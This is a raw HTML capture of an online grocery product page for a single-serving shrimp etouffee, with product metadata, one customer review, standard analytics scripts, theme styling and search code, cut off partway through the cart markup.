

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/foods/richard's-shrimp-etouffee-(single-serving)
body_size: 23836
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Richard's Shrimp Etouffee (single serving)</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Try Richard's Shrimp Etouffee for a delicious Cajun meal that takes less than ten minutes to prepare. Just heat and serve over warm rice. Visit CajunGrocer.com to buy Richard's Shrimp Etouffee." />
<meta name="keywords" content="richard's shrimp etouffee (single serving), 1345142644, etouffee &amp; creole" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Richard's Shrimp Etouffee (single serving)"/>
<meta property="og:url" content="https://www.cajungrocer.com/foods/richard's-shrimp-etouffee-(single-serving)"/>
<meta property="og:price:amount" content="6.3"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="013451426442"/>
<meta property="product:price:amount" content="6.3"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="out of stock"/>
<meta property="og:price:standard_amount" content="7"/>
<meta property="og:availability" content="out of stock"/>
<meta property="og:upc" content="013451426442"/>
<meta property="og:brand" content="Richard's Cajun Foods"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/Richards-Shrimp-Etouffee-single-serve-1024x1024.png"/>
<meta property="og:description" content="Try Richard's Shrimp Etouffee for a delicious Cajun meal that takes less than ten minutes to prepare. Just heat and serve over warm rice. Visit CajunGrocer.com to buy Richard's Shrimp Etouffee."/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods","name":"Foods"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods\/richard's-shrimp-etouffee-(single-serving)","name":"Richard's Shrimp Etouffee single serve"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/foods\/richard's-shrimp-etouffee-(single-serving)","name":"Richard's Shrimp Etouffee (single serving)","category":"Home \u00bb Foods \u00bb Richard's Shrimp Etouffee single serve","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/Richards-Shrimp-Etouffee-single-serve-350x350.png","model":"013451426442","sku":"013451426442","gtin12":"013451426442","gtin":"013451426442","description":"Try Richard's Shrimp Etouffee for a delicious Cajun meal that takes less than ten minutes to prepare. Just heat and serve over warm rice. Visit CajunGrocer.com to buy Richard's Shrimp Etouffee.","manufacturer":"Richard's Cajun Foods","brand":{"@type":"Brand","name":"Richard's Cajun Foods"},"offers":{"name":"Richard's Shrimp Etouffee (single serving)","url":"https:\/\/www.cajungrocer.com\/foods\/richard's-shrimp-etouffee-(single-serving)","price":6.3,"priceCurrency":"USD","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"priceValidUntil":"2027-01-24","category":"Home &raquo; Foods &raquo; Richard's Shrimp Etouffee single serve","availability":"OutOfStock"},"review":[{"@type":"Review","name":"Richard's Shrimp Etouffee (single serving)","itemReviewed":"Richard's Shrimp Etouffee (single serving)","author":{"@type":"Person","name":"Jordan"},"reviewBody":"It was okay. The shrimp wasn't deveined which is to me us unsettling but if you don't have a problem with that it's pretty good.","datePublished":"2020-07-10","reviewRating":{"@type":"Rating","ratingValue":"3"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":3,"bestRating":"3","reviewCount":1}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/foods/richard's-shrimp-etouffee-(single-serving)" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
